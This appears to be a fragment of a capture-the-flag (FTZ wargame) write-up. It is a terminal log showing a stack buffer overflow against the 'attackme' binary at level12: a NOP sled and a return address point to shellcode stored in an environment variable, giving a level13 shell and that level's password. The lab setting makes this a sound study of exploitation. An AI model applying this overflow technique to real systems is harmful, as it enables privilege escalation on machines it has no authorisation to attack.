 [level12@ftz level12]$ ./tmp/getenv SHELLCODE
Address of SHELLCODE : 0xbfffd513
[level12@ftz level12]$ (python -c 'print "\x90"*268+"\x13\xd5\xff\xbf"';cat)|./a
ttackme
문장을 입력하세요.
? ?
whoami
level13
my-pass
TERM environment variable not set.
Level13 Password is "have no clue".